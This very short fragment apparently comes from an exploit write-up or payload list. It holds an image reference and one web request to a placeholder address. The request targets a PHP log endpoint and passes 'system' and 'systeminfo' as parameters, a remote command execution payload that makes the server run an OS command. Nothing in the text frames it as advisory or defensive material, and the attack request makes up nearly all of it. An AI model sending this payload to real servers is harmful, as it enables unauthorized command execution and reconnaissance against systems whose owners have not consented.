 https://x.x.x.x/tool/log/c.php?strip_slashes=system&host=systeminfo